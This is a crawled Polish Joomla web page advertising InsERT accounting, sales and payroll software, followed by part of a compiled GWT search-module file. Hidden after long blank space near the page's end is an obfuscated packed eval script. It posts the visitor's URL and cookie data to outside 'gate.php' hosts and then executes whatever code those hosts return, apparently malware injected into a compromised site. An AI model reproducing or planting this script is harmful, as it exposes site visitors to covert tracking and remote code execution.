

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wypych.suwalki.pl/insert
body_size: 7457
content:

 
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" >
<head>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-26342370-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <base href="http://wypych.suwalki.pl/insert" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="'INSERT GT', 'SUBIEKT', 'REWIZOR', 'RACHMISTRZ', 'SPRINT', 'SPRZEDAŻ MOBILNA', 'SPRZEDAŻ PRZEZ INTERNET', 'GRATYFIKANT', 'OPROGRAMOWANIE DLA FIRM', 'WYPYCH'" />
  <meta name="rights" content="Michał Wypych , Lech Wypych" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Przedsiębiorstwa poszukujące skutecznych i niezawodnych narzędzi wspomagających obsługę sprzedaży z pewnością znajdą coś dla siebie wśród produktów. P.P.H.U. WYPYCH s.c. Sprzedaż wdrożenie serwis oprogramowania InsERT." />
  <meta name="generator" content="Joomla! 1.7 - Open Source Content Management" />
  <title>InsERT</title>
  <link rel="stylesheet" href="http://wypych.suwalki.pl/modules/mod_pixsearch_ng/media/css/mod_pixsearch_ng.css" type="text/css" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="http://wypych.suwalki.pl/modules/mod_pixsearch_ng/media/js/gpixsearch/gpixsearch.nocache.js" type="text/javascript"></script>
  <script type="text/javascript">
var ps_ng_settings = {"searchText":"Szukaj...","nextLinkText":null,"prevLinkText":"Poprzedni","viewAllText":null,"resultText":"Wyniki","readMoreText":"Zobacz ...","foundText":"Znaleziono","baseUrl":"http:\/\/wypych.suwalki.pl\/","searchType":"exact","pagesize":5,"numsearchstart":3,"use_images":0,"show_read_more":1};
  </script>

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/templat/css/template.css" type="text/css" />
<script type="text/javascript" src="/templates/templat/js/UvumiDropdown.js"></script>
<script type="text/javascript">
	var menu = new UvumiDropdown('moomenu');
</script>

<style type="text/css">
#sidecol {width: 250px }
#content80 {width: 645px }
		
#content80 {float:right; padding-right:10px; padding-left:0px;}
#sidecol {float:left; padding:0 0px 0 10px;}

#body_bg {background-attachment: scroll !important;}
</style>


<style type="text/css">
                div#cookieMessageContainer{
                    font: 12px/16px Helvetica,Arial,Verdana,sans-serif;
					position:fixed;
                    z-index:999999;
                    top:0;
					right:0;
                    margin:0 auto;
					padding: 5px;
                }
                #cookieMessageText p,.accept{font: 12px/16px Helvetica,Arial,Verdana,sans-serif;margin:0;padding:0 0 6px;text-align:left;vertical-align:middle}
				.accept label{vertical-align:middle}
				#cookieMessageContainer table,#cookieMessageContainer tr,#cookieMessageContainer td{margin:0;padding:0;vertical-align:middle;border:0;background:none}
                #cookieMessageAgreementForm{margin:0 0 0 10px}
                #cookieMessageInformationIcon{margin:0 10px 0 0;height:29px}
                #continue_button{vertical-align:middle;cursor:pointer;margin:0 0 0 10px}
                #info_icon{vertical-align:middle;margin:5px 0 0}
                #buttonbarContainer{height:29px;margin:0 0 -10px}
				input#AcceptCookies{margin:0 10px;vertical-align:middle}
				#cookieMessageContainer .cookie_button{background: url(http://wypych.suwalki.pl/plugins/system/EUCookieDirectiveLite/EUCookieDirectiveLite/images/continue_button.png);text-shadow: #fff 0.1em 0.1em 0.2em; color: #000; padding: 5px 12px;height: 14px;float: left;}
				.accept {float: left;padding: 5px 6px 4px 10px;}
            </style>
</head>

<!--[if IE 7]>
<link rel="stylesheet" href="/templates/templat/css/ie7.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
window.addEvent('domready', function(){
   var menu_li_els = document.getElementById('hornav').firstChild.childNodes;
   for(var i=0;i<menu_li_els.length; i++) {
      menu_li_els[i].insertBefore(document.createElement('div'), menu_li_els[i].lastChild);
   }
});
</script>
<![endif]-->

<!--[if IE 6]>
<script type="text/javascript" src="/templates/templat/js/fix-png-ie6.js"></script>
<script type="text/javascript" >
	DD_belatedPNG.fix('.png, img.png, #header, #base_bg');
</script>
<script type="text/javascript">
window.addEvent('domready', function(){
   var menu_li_els = document.getElementById('hornav').firstChild.childNodes;
   for(var i=0;i<menu_li_els.length; i++) {
      menu_li_els[i].insertBefore(document.createElement('div'), menu_li_els[i].lastChild);
   }
});
</script>
<link rel="stylesheet" href="/templates/templat/css/ie6.css" rel="stylesheet" type="text/css" />
<script src="/templates/templat/js/ie6/warning.js"></script><script>window.onload=function(){e("/templates/templat/js/ie6/")}</script>
<![endif]-->

 

<body> 
		
<div id="body_bg">
<div id="wrapper">

	<div id="header"> 
		<div class="logo_container">		
						<h1 class="logo"> <a href="/index.php" title=""><span>
			  			  </span></a> 

			  </h1>

							
		</div> 
						  <div class="logo_right">
			  
<ul class="menu">
<li class="item-120"><a href="/mapa-strony" >Mapa Strony</a></li></ul>

			  </div>
	</div>
	
	<div id="top">	
			<div id="hornav">
				
<ul class="menu">
<li class="item-21"><a href="/" >Promocje</a></li><li class="item-22"><a href="/oprogramowanie" >Oprogramowanie</a></li><li class="item-23"><a href="/uslugi-informatyczne-dlafirm" >Usługi informatyczne</a></li><li class="item-24"><a href="/biznes" >Biznes</a></li><li class="item-119"><a href="/mapadojazdu" >Kontakt</a></li><li class="item-26"><a href="/wspolpraca" >Współpraca</a></li><li class="item-27"><a href="/pomoc-zdalna" >Pomoc zdalna</a></li></ul>

			</div>	
	</div>

	<div id="content_wrapper">
		<div class="content_wrapper">
				
			
			<!-- Modules USER 7,8,9,10,11,12-->
									<div class="spacer">&nbsp;</div>
					<div class="wrapper_moduleblock2">
						<div class="wrapper_mb2_padding">
																		<div class="moduleblock2" style="width:100%;"><div class="module_padding">		<div class="module_baner">
						<div class="module_content">
			<div class="bannergroup_baner">

	<div class="banneritem">
																																														<img
						src="http://wypych.suwalki.pl/images/banners/banner-insert.gif"
						alt="insert1"
																	/>
											<div class="clr"></div>
	</div>

</div>

			</div>
		</div>
	</div></div>																													</div>
					</div>
							

	
				<div id="sidecol">
			<div class="sidecol_block">
			  		<div class="module">
						<div class="module_content">
			<div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="http://wypych.suwalki.pl/images/banners/boczna-eset.jpg"
						alt="esetb"
																	/>
											<div class="clr"></div>
	</div>

</div>

			</div>
		</div>
			<div class="module_headers">
						
							
				<h3><span><span class="first-word">Szukaj </span>...</span></h3>
						<div class="module_content">
			<div id="pixsearch_ng_panel">
</div>

			</div>
		</div>
			<div class="module_menu">
						
							
				<h3><span><span class="first-word">Oprogramowanie </span></span></h3>
						<div class="module_content">
			
<ul class="menu">
<li class="item-33 current active deeper parent"><a href="/insert" >InsERT</a><ul><li class="item-34 parent"><a href="/insert/sprzedaz" >Sprzedaż</a></li><li class="item-50 parent"><a href="/insert/ksiegowosc" >Księgowość</a></li><li class="item-54"><a href="/insert/gratyfikant-gt" >Gratyfikant GT</a></li><li class="item-55"><a href="/insert/przelewy-2" >Przelewy 2</a></li></ul></li><li class="item-56 parent"><a href="/comarch" >Comarch</a></li><li class="item-61 parent"><a href="/kaspersky" >Kaspersky</a></li><li class="item-64 parent"><a href="/dagma" >Dagma</a></li></ul>
			</div>
		</div>
			<div class="module">
						<div class="module_content">
			<div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="http://wypych.suwalki.pl/images/banners/interwrite.gif"
						alt="interwrite"
																	/>
											<div class="clr"></div>
	</div>

</div>

			</div>
		</div>
	
			</div>
		</div>
			
		  <div id="content80">
	
		<div class="inside">
	
			 
							<div class="wrapper_moduleblock1">
				  							<div class="moduleblock1" style="width:100%;"><div class="module_padding">		<div class="module_breadcrum">
						<div class="module_content">
			
<div class="breadcrumbs_breadcrum">
<span>InsERT</span></div>
			</div>
		</div>
	</div></div>																		
			</div>
		
							
<div class="spacer">&nbsp;</div>
			<div class="maincontent">
				<div class="message">
										
<div id="system-message-container">
</div>
									</div>
			  
<div class="item-page">

<div class="content_header">
		<h2>
										InsERT						</h2>

<div class="header_icons">
</div>

	
	
</div>

<div class="content_info">
	

</div>
<div class="content">
	
	<p style="text-align: justify;">Przedsiębiorstwa poszukujące skutecznych i niezawodnych narzędzi wspomagających obsługę sprzedaży z pewnością znajdą coś dla siebie wśród produktów Insertu. Proponujemy bowiem całą gamę programów, różniących się zastosowaniem, możliwościami oraz ceną. Cechą wspólną wszystkich systemów jest prosta i intuicyjna obsługa.</p>
<div style="margin-top: 20px; margin-bottom: 20px;"><hr /></div>
<h1>System sprzedaży</h1>
<div><img style="margin: 5px 25px 25px 5px; float: left; border: 0;" border="0" src="/images/artykuly/insert/Insert/Subiekt/Subiekt_GT_pudelko.gif" width="170" height="231" />
<div style="text-align: justify;"><strong>Subiekt GT</strong> to nowoczesny system sprzedaży stworzony z myślą o firmach, które poszukują sprawnego narzędzia wspomagającego całościową obsługę działu handlowego, sklepu, punktu usługowego, rzemieślniczego, itp.<br /><strong>Subiekt GT</strong> jest kolejną wersją znanych w Polsce systemów firmy <strong>InsERT: Subiekta 4, Subiekta 5 i Subiekta dla Windows</strong>. Dzięki bogatej funkcjonalności i prostej, intuicyjnej obsłudze, program sprawdza się w każdej sytuacji. Zastosowane technologie i rozwiązania biznesowe sprawiają, że Subiekt to najczęściej w Polsce wybierany program do wspomagania sprzedaży.<br /><br /><br /></div>
</div>
<div style="margin-top: 20px; margin-bottom: 20px;"><hr /></div>
<div>
<h2>Rozszerzenia funkcjonalne</h2>
<p style="text-align: justify;"><strong>PLUSY</strong> - pakiety stworzone z myślą o firmach, którym w codziennej pracy niezbędny jest system o rozbudowanej funkcjonalności. Przy wykorzystaniu <strong>PLUSÓW</strong> możliwe jest stworzenie systemu spełniającego wymagania firm średniej wielkości. Systemy z linii <strong>InsERT GT</strong> zyskują dzięki <strong>PLUSOM</strong> nową rozbudowaną funkcjonalność bez konieczności zmiany w strukturze programów i bez zastosowania dodatkowych narzędzi lub systemów.</p>
<p style="text-align: center;"><img style="border: 0; margin-left: 15px; margin-right: 15px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/plusy/niebieski_PLUS_dla_InsERT_GT_pudelko.gif" width="160" height="213" /><img style="border: 0; margin-left: 15px; margin-right: 15px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/plusy/zielony_PLUS_dla_InsERT_GT_pudelko.gif" width="160" height="218" /><img style="border: 0; margin-left: 15px; margin-right: 15px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/plusy/czerwony_PLUS_dla_InsERT_GT_pudelko.gif" width="160" height="219" /></p>
</div>
<div style="margin-top: 20px; margin-bottom: 20px;"><hr /></div>
<h2>Programy satelitarne</h2>
<div>
<p style="text-align: justify;">System szybkiej sprzedaży detalicznej oraz system wspomagający pracę handlowca w terenie, ściśle zintegrowany z <strong>Subiektem GT</strong>. Umożliwia przedstawicielom handlowym sprzedaż towarów i zbieranie zamówień.</p>
<div style="text-align: center;"><img style="border: 0; margin-left: 35px; margin-right: 35px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/satelit/sprint/Subiekt_Mobilny_pudelko.gif" /><img style="border: 0; margin-left: 35px; margin-right: 35px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/satelit/sprint/Subiekt_Sprint_pudelko.gif" width="160" height="235" /></div>
</div>
<div style="margin-top: 20px; margin-bottom: 20px;"><hr /></div>
<h2>Sprzedaż internetowa</h2>
<div>
<p style="text-align: justify;">Proste i bezpieczne narzędzie zapewniające pełną i efektywną współpracę pomiędzy <strong>Subiektem GT Sfera</strong> a sklepem internetowym prowadzonym na platformie osCommerce oraz narzędzie wspomagające sprzedaż w serwisach aukcyjnych. Program wspiera sprzedawcę na wszystkich etapach obsługi aukcji: od przygotowania i wystawienia, poprzez śledzenie sprzedaży, po obsługę transakcji z klientami.</p>
<div style="text-align: center;"><img style="border: 0; margin-left: 35px; margin-right: 35px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/internet/Sello.gif" width="160" height="236" /><img style="border: 0; margin-left: 35px; margin-right: 35px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/internet/oscgt.gif" width="160" height="237" /></div>
</div>
<div style="margin-top: 20px; margin-bottom: 20px;"><hr /></div>
<h1>Księgowość i finanse</h1>
<div>
<div style="text-align: justify;"><img style="float: right; border: 0; margin-left: 25px; margin-right: 25px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/Ksiegowosc/Rachmistrz.gif" width="160" height="235" /><img style="float: left; border: 0; margin-left: 25px; margin-right: 25px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/Ksiegowosc/Rewizor.gif" width="160" height="235" />Właściciele firm często poszukują programu komputerowego, który uwolniłby ich od monotonnej i czasochłonnej pracy przy prowadzeniu dokumentacji księgowej i rozliczeniach z fiskusem. Systemy księgowe firmy <strong>InsERT</strong> spełniają potrzeby bardzo różnych odbiorców, wszystkie je łączy jednak uniwersalność i łatwość obsługi. Co niezwykle istotne, są one dostosowane do aktualnych przepisów i elastyczne na tyle, aby odpowiadały wymaganiom jak najszerszego grona użytkowników. Nasza oferta skierowana jest zarówno do firm prowadzących pełną księgowość, jak i przedsiębiorstw rozliczających się w formie księgi przychodów i rozchodów lub na podstawie podatku zryczałtowanego.</div>
</div>
<div style="margin-top: 20px; margin-bottom: 20px;"><hr /></div>
<h1>Kadry i płace</h1>
<div>
<div style="text-align: justify;"><img style="float: left; border: 0; margin-left: 35px; margin-right: 35px; margin-top: 10px; margin-bottom: 10px;" border="0" src="/images/artykuly/insert/gratyfikant/gratyfikant.gif" width="160" height="217" />Osobom zajmującym się w firmie sprawami kadrowo-płacowymi, a także biurom rachunkowym polecamy program <strong>Gratyfikant GT</strong>. Umożliwia on prowadzenie ewidencji osobowej w firmie, wystawianie różnego rodzaju umów, ewidencjonowanie wypłat, ponadto obsługuje Zakładowy Fundusz Świadczeń Socjalnych oraz wystawia deklaracje skarbowe, oraz ZUS.</div>
</div>
<div style="float: none;">&nbsp;</div>
	</div>
</div> 
			  </div> 
			<div class="both"><!-- --></div>
			<div class="spacer">&nbsp;</div>
	
					
	
		</div>
		</div>
		<div class="both"><!-- --></div>
			
									<div class="wrapper_moduleblock3">
						<div class="wrapper_mb3_padding">
																																										<div class="moduleblock3" style="width:100%;"><div class="module_padding">		<div class="module">
						<div class="module_content">
			

<div class="custom"  >
	intel seagate eset</div>			</div>
		</div>
	</div></div>					</div>
					</div>
							<div class="base">&nbsp;</div>
		<div class="base">&nbsp;</div>
	
		</div>
	</div>
<div id="base_bg">&nbsp;</div>
</div>
<div id="base_wrapper">

			<div class="base">&nbsp;</div>
</div>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<div id="cookieMessageOuter" style="width:100%"><div id="cookieMessageContainer" style="width:100%;background-color:#1D1D1D;color:#fff"><table width="100%"><tr><td colspan="2"><div id="cookieMessageText" style="padding:6px 10px 0 10px;"><p style="color:#fff!important">Wykorzystujemy pliki cookies, aby nasz serwis lepiej spełniał Państwa oczekiwania. Można zablokować zapisywanie cookies, zmieniając ustawienia przeglądarki. Aby dowiedzie&#263; si&#281; wi&#281;cej kliknij  <a id="cookieMessageDetailsLink" style="color:#fff!important; text-decoration: underline;" title="View our privacy policy page" href="/insert?id=91">Link</a>.</p></div></td></tr><tr><td><span class="accept"><span class="cookieMessageText" style="color:#fff;" !important;>Akceptuje pliki cookie z tej strony.</span></span></label> <div border="0" class="cookie_button" id="continue_button" onclick="SetCookie('cookieAcceptanceCookie','accepted',9999);">Tak</div></p></td><td align="right"><div id="cookieMessageInformationIcon" style="float:right"><a href="http://www.channeldigital.co.uk/developer-resources/eu-cookie-directive-module.html" target="_blank" title="Open EU Cookie Directive Module Information in a new tab or window"><img id="info_icon" src="http://wypych.suwalki.pl/plugins/system/EUCookieDirectiveLite/EUCookieDirectiveLite/images/info_icon.png" alt="EU Cookie Directive Module Information" border="0" width="20" height="20" /></a></div></td></tr></table></div></div><script type="text/javascript" src="http://wypych.suwalki.pl/plugins/system/EUCookieDirectiveLite/EUCookieDirectiveLite/EUCookieDirective.js"></script>
</body> 
</html>

--- FILE ---
content_type: text/html
request_url: http://wypych.suwalki.pl/modules/mod_pixsearch_ng/media/js/gpixsearch/ACBD538A1F3D0E255E59FEB638E93C13.cache.html
body_size: 23283
content:
<html><head><meta charset="UTF-8" /><script>var $gwt_version = "2.3.0";var $wnd = parent;var $doc = $wnd.document;var $moduleName, $moduleBase;var $strongName = 'ACBD538A1F3D0E255E59FEB638E93C13';var $stats = $wnd.__gwtStatsEvent ? function(a) {return $wnd.__gwtStatsEvent(a);} : null,$sessionId = $wnd.__gwtStatsSessionId ? $wnd.__gwtStatsSessionId : null;$stats && $stats({moduleName:'gpixsearch',sessionId:$sessionId,subSystem:'startup',evtGroup:'moduleStartup',millis:(new Date()).getTime(),type:'moduleEvalStart'});</script></head><body><script><!--
function y(){}
function x(){}
function I(){}
function H(){}
function G(){}
function F(){}
function Fb(){}
function bb(){}
function ob(){}
function jb(){}
function zb(){}
function ub(){}
function Nb(){}
function Eb(){}
function Tb(){}
function Wb(){}
function Vb(){}
function Ow(){}
function rc(){}
function qc(){}
function Ec(){}
function Hc(){}
function Kc(){}
function Nc(){}
function Qc(){}
function cd(){}
function fd(){}
function id(){}
function ld(){}
function od(){}
function rd(){}
function ud(){}
function xd(){}
function Ad(){}
function Gd(){}
function Fd(){}
function Ed(){}
function Sd(){}
function Dd(){}
function Yd(){}
function Xd(){}
function Wd(){}
function be(){}
function he(){}
function ge(){}
function fe(){}
function ue(){}
function qe(){}
function ze(){}
function ye(){}
function Fe(){}
function Ce(){}
function Je(){}
function Oe(){}
function Me(){}
function We(){}
function Te(){}
function _e(){}
function cf(){}
function hf(){}
function qf(){}
function pf(){}
function of(){}
function Ff(){}
function Jf(){}
function If(){}
function Of(){}
function Wf(){}
function Vf(){}
function _f(){}
function $f(){}
function kg(){}
function tg(){}
function xg(){}
function Bg(){}
function Eg(){}
function Hg(){}
function Ng(){}
function Og(){}
function Mg(){}
function Tg(){}
function bh(){}
function ah(){}
function Qk(){}
function Uk(){}
function Sk(){}
function Yk(){}
function Wk(){}
function $k(){}
function bl(){}
function il(){}
function ml(){}
function ql(){}
function Pl(){}
function Ll(){}
function Zl(){}
function Yl(){}
function Ym(){}
function nm(){}
function um(){}
function Im(){}
function Qm(){}
function Pm(){}
function _m(){}
function $m(){}
function Zm(){}
function Xm(){}
function Xn(){}
function On(){}
function Nn(){}
function eo(){}
function co(){}
function io(){}
function ho(){}
function lo(){}
function no(){}
function ro(){}
function xo(){}
function wo(){}
function vo(){}
function Ko(){}
function Mo(){}
function Ro(){}
function Uo(){}
function Up(){}
function bp(){}
function dp(){}
function gp(){}
function lp(){}
function kp(){}
function Lp(){}
function Jp(){}
function Np(){}
function Rp(){}
function Xp(){}
function cq(){}
function nq(){}
function mq(){}
function rq(){}
function qq(){}
function uq(){}
function xq(){}
function Gq(){}
function Fq(){}
function Eq(){}
function Rq(){}
function $q(){}
function br(){}
function er(){}
function hr(){}
function kr(){}
function pr(){}
function yr(){}
function Ir(){}
function Mr(){}
function Qr(){}
function Ur(){}
function Zr(){}
function Yr(){}
function Ys(){}
function ds(){}
function gs(){}
function ks(){}
function os(){}
function us(){}
function As(){}
function Ds(){}
function bt(){}
function et(){}
function pt(){}
function ot(){}
function Ot(){}
function Nt(){}
function Zt(){}
function gu(){}
function fu(){}
function qu(){}
function wu(){}
function Iu(){}
function Ru(){}
function Vu(){}
function _u(){}
function fv(){}
function Av(){}
function zv(){}
function Fv(){}
function Jv(){}
function Uv(){}
function $v(){}
function iw(){}
function cw(){}
function kw(){}
function ow(){}
function rw(){}
function uw(){}
function yw(){}
function Dw(){}
function Hw(){}
function Mw(){}
function Lw(){}
function Ve(){Kp()}
function Vr(){wb()}
function _k(){wb()}
function _v(){wb()}
function es(){wb()}
function hs(){wb()}
function ls(){wb()}
function ps(){wb()}
function vs(){wb()}
function qm(){pm()}
function Hv(){xt(this)}
function kc(){return 0}
function lc(){return 0}
function Ke(){this.b={}}
function Gf(a){this.b=a}
function Yf(a){this.b=a}
function yg(a){this.b=a}
function No(a){this.b=a}
function So(a){this.b=a}
function Sp(a){this.b=a}
function ep(a){this.b=a}
function Vp(a){this.b=a}
function aq(a){this.b=a}
function av(a){this.b=a}
function Tt(a){this.b=a}
function lu(a){this.b=a}
function lw(a){this.b=a}
function pw(a){this.b=a}
function sw(a){this.b=a}
function vw(a){this.b=a}
function vl(a){this.e=a}
function Mu(a){this.e=a}
function Ar(a){this.c=a}
function me(){this.d=++ie}
function $s(){this.b=new Wb}
function Lv(){this.b=new Hv}
function jl(a){bg();this.b=a}
function nl(a){bg();this.b=a}
function P(a){wb();this.g=a}
function Cg(a){wb();this.g=a}
function is(a){wb();this.g=a}
function ms(a){wb();this.g=a}
function qs(a){wb();this.g=a}
function ws(a){wb();this.g=a}
function Bs(a){wb();this.g=a}
function ct(a){wb();this.g=a}
function Dc(){Bc();return wc}
function bd(){_c();return Rc}
function _g(){Yg();return Ug}
function Zq(){Xq();return Sq}
function Nq(){Nq=Ow;Xq()}
function lb(){lb=Ow;kb=new ob}
function Gl(){Gl=Ow;Fl=new gl}
function pm(){pm=Ow;om=new me}
function Wo(){Wo=Ow;Vo=new Hv}
function yv(){yv=Ow;xv=new Av}
function Jq(a){this.x=a;new Og}
function bf(a){a.b.c&&up(a.b)}
function sl(a){return a.d<a.b}
function so(a,b){Dn(a,b,a.x)}
function In(a,b){Dn(a,b,a.x)}
function qr(a,b){sr(a,b,a.d)}
function El(a,b){zm();Hm(a,b)}
function Kl(a){zm();Hm(a,32768)}
function Mf(a){Kf.call(this,a)}
function _n(a){Kf.call(this,a)}
function jn(a,b){!!a.v&&jf(a.v,b)}
function fl(a,b){gv(a.c,b);el(a)}
function Ap(a){a.d='300px';vp(a)}
function Jr(a){a.b.L(a.e,a.d,a.c)}
function Tm(){this.b=new kf(null)}
function dd(){this.b='PX';this.c=0}
function md(){this.b='EX';this.c=3}
function jd(){this.b='EM';this.c=2}
function yd(){this.b='CM';this.c=7}
function Bd(){this.b='MM';this.c=8}
function pd(){this.b='PT';this.c=4}
function sd(){this.b='PC';this.c=5}
function vd(){this.b='IN';this.c=6}
function Zg(a,b){this.b=a;this.c=b}
function Pp(a,b){this.b=a;this.c=b}
function Wu(a,b){this.b=a;this.c=b}
function Vv(a,b){this.b=a;this.c=b}
function ug(a,b){this.c=a;this.b=b}
function ru(a,b){this.c=a;this.b=b}
function gd(){this.b='PCT';this.c=1}
function Us(){Us=Ow;Rs={};Ts={}}
function jm(){if(!bm){Vm();bm=true}}
function km(){if(!fm){Wm();fm=true}}
function zm(){if(!xm){Gm();xm=true}}
function Zs(a,b){a.b.b+=b;return a}
function Cp(a,b){zp(a,new Pp(a,b))}
function Op(a,b,c){wp(a.b,a.c,b,c)}
function Ju(a){return a.c<a.e.kb()}
function rl(a){return hv(a.e.c,a.c)}
function Ct(b,a){return Yw+a in b.f}
function nh(a,b){return a.cM&&a.cM[b]}
function zu(a,b){(a<0||a>=b)&&Du(a,b)}
function Iq(a,b){a.x[hx]=b!=null?b:Rw}
function hg(a,b){bg();this.b=a;this.c=b}
